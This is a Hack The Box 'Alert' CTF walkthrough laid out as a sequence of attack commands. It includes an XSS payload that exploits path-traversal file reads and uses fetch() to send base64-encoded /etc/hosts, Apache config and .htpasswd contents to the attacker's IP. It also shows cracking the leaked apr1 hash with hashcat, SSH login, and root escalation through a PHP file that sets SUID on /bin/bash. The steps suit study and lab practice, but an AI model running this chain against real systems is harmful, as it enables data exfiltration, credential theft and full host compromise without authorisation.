Alert - Hack The Box

Reconnaissance
- Nmap scan
nmap -sS --open -p- --min-rate 5000 -vvv -n -Pn 10.10.11.44
- Add domain to local DNS
echo "10.10.11.44 alert.htb" >> /etc/hosts

- Whatweb
whatweb http://alert.htb/
Exploitation
- Test XSS


- XSS -> LFI
Since the administrator will be checking all the reports, we can try to redirect a URL.
python -m http.server 80


fetch('http://alert.htb/messages.php?file=../../../../../../../../../../etc/hosts')
.then(r => r.text())
.then(t => fetch('http://10.10.16.4/?data=' + btoa(t)));
python -m http.server 80

echo "PHByZT4xMjcuMC4wLjEgbG9jYWxob3N0CjEyNy4wLjEuMSBhbGVydAoxMjcuMC4wLjEgYWxlcnQuaHRiCjEyNy4wLjAuMSBzdGF0aXN0aWNzLmFsZXJ0Lmh0YgoKIyBUaGUgZm9sbG93aW5nIGxpbmVzIGFyZSBkZXNpcmFibGUgZm9yIElQdjYgY2FwYWJsZSBob3N0cwo6OjEgICAgIGlwNi1sb2NhbGhvc3QgaXA2LWxvb3BiYWNrCmZlMDA6OjAgaXA2LWxvY2FsbmV0CmZmMDA6OjAgaXA2LW1jYXN0cHJlZml4CmZmMDI6OjEgaXA2LWFsbG5vZGVzCmZmMDI6OjIgaXA2LWFsbHJvdXRlcnMKPC9wcmU+Cg==" | base64 -d

We can see the apache configuration in /etc/apache2/sites-available/000-default.conf

python3 -m http.server 80

echo "PHByZT48VmlydHVhbEhvc3QgKjo4MD4KICAgIFNlcnZlck5hbWUgYWxlcnQuaHRiCgogICAgRG9jdW1lbnRSb290IC92YXIvd3d3L2FsZXJ0Lmh0YgoKICAgIDxEaXJlY3RvcnkgL3Zhci93d3cvYWxlcnQuaHRiPgogICAgICAgIE9wdGlvbnMgRm9sbG93U3ltTGlua3MgTXVsdGlWaWV3cwogICAgICAgIEFsbG93T3ZlcnJpZGUgQWxsCiAgICA8L0RpcmVjdG9yeT4KCiAgICBSZXdyaXRlRW5naW5lIE9uCiAgICBSZXdyaXRlQ29uZCAle0hUVFBfSE9TVH0gIV5hbGVydFwuaHRiJAogICAgUmV3cml0ZUNvbmQgJXtIVFRQX0hPU1R9ICFeJAogICAgUmV3cml0ZVJ1bGUgXi8/KC4qKSQgaHR0cDovL2FsZXJ0Lmh0Yi8kMSBbUj0zMDEsTF0KCiAgICBFcnJvckxvZyAke0FQQUNIRV9MT0dfRElSfS9lcnJvci5sb2cKICAgIEN1c3RvbUxvZyAke0FQQUNIRV9MT0dfRElSfS9hY2Nlc3MubG9nIGNvbWJpbmVkCjwvVmlydHVhbEhvc3Q+Cgo8VmlydHVhbEhvc3QgKjo4MD4KICAgIFNlcnZlck5hbWUgc3RhdGlzdGljcy5hbGVydC5odGIKCiAgICBEb2N1bWVudFJvb3QgL3Zhci93d3cvc3RhdGlzdGljcy5hbGVydC5odGIKCiAgICA8RGlyZWN0b3J5IC92YXIvd3d3L3N0YXRpc3RpY3MuYWxlcnQuaHRiPgogICAgICAgIE9wdGlvbnMgRm9sbG93U3ltTGlua3MgTXVsdGlWaWV3cwogICAgICAgIEFsbG93T3ZlcnJpZGUgQWxsCiAgICA8L0RpcmVjdG9yeT4KCiAgICA8RGlyZWN0b3J5IC92YXIvd3d3L3N0YXRpc3RpY3MuYWxlcnQuaHRiPgogICAgICAgIE9wdGlvbnMgSW5kZXhlcyBGb2xsb3dTeW1MaW5rcyBNdWx0aVZpZXdzCiAgICAgICAgQWxsb3dPdmVycmlkZSBBbGwKICAgICAgICBBdXRoVHlwZSBCYXNpYwogICAgICAgIEF1dGhOYW1lICJSZXN0cmljdGVkIEFyZWEiCiAgICAgICAgQXV0aFVzZXJGaWxlIC92YXIvd3d3L3N0YXRpc3RpY3MuYWxlcnQuaHRiLy5odHBhc3N3ZAogICAgICAgIFJlcXVpcmUgdmFsaWQtdXNlcgogICAgPC9EaXJlY3Rvcnk+CgogICAgRXJyb3JMb2cgJHtBUEFDSEVfTE9HX0RJUn0vZXJyb3IubG9nCiAgICBDdXN0b21Mb2cgJHtBUEFDSEVfTE9HX0RJUn0vYWNjZXNzLmxvZyBjb21iaW5lZAo8L1ZpcnR1YWxIb3N0PgoKPC9wcmU+Cg==" | base64 -d
Add new subdomain to local DNS
echo "10.10.11.44 statistics.alert.htb" >> /etc/hosts
We can try to see the .httpasswd

python3 -m http.server 80

echo "PHByZT5hbGJlcnQ6JGFwcjEkYk1vUkJKT2ckaWdHOFdCdFExeFlEVFFkTGpTV1pRLwo8L3ByZT4K" | base64 -d


- Crack the hash with hashcat
hashcat -m 1600 hash.txt /usr/share/wordlists/rockyou.txt --user
- Conect SSH
ssh albert@10.10.11.44
Post-exploitation

- Check user groups
id

- Find group writable files
find / -group management -writable 2>/dev/null
- Find system process that contain monitor word
ps -aux | grep monitor

A web has running by root user
- Create malicious php file
echo "<?php system('chmod u+s /bin/bash')?>" > test.php
curl 127.0.0.1:8080/config/test.php
bash -p

